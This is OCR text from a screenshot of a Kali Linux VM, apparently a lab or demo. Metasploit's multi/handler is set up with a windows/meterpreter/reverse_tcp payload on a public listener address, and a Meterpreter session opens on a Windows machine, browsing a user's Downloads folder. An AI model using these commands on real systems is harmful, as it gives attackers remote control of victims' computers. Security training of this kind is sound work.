 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
DnD Web De
Firefox
qterminal
01:47 AM
root@osboxes:/home/osboxes/Desktop
File Actions Edit View Help
'(.,...."/
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 193.161.193.99
lhost => 193.161.193.99
msf6 exploit(multi/handler) > set lport 6520
lport => 6520
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 193.161.193.99:6520:- -
[*] Started reverse TCP handler on 0.0.0.0:6520
[*] Sending stage (175174 bytes) to 10.9.0.1
[*] Meterpreter session 1 opened (10.9.245.54:6520 -> 10.9.0.1:50073) at 2021-10-18 01:47:29 -040
0
meterpreter > pwd
C:\Users\Disha\Downloads
meterpreter > ls
Right Ctrl
64
11:54 AM
18-Oct-21